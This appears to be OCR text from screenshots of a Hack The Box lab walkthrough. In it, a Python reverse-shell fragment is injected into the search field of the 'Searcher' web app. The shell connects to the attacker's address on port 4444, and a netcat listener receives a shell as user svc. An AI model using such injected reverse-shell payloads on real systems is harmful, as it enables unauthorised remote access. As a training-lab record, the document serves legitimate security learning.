 Searcher
searcher.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
time and boosts your tracking efforts.
To start:
1. Simply select the engine you want to use.
2. Type the query you want to be searched.
3. Finally, hit the "Search" button to submit the query.
If you want to get redirected automatically, you can tick
the check box. Then you will be automatically redirected
to the selected engine with the results of the query you
searched for. Otherwise, you will get the URL of your
search, which you can use however you wish.
Select your engine:
Accuweather
What do you want to search for:
s.connect((\"10.10.16.3\",4444));os.dup2(s.fileno(),0); os.
Search
Auto redirect
root@kali-linux-2022-2: ~
File Actions Edit View Help
ether 00:1c:42:a4:9b:f9 txqueuelen 1000 (Ethernet)
RX packets 12988 bytes 8840053 (8.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 10374 bytes 7613380 (7.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.3 netmask 255.255.254.0 destination 10.10.16.3
inet6 fe80::f1f7:9432:fd04:a829 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:4::1001 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 45752 bytes 1830480 (1.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59075 bytes 2599656 (2.4 MiB)
TX errors 0 dropped 71860 overruns 0 carrier 0 collisions 0
┌──(root㉿kali-linux-2022-2)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.16.3] from searcher.htb [10.129.228.217] 53900
svc@busqueda:/var/www/app$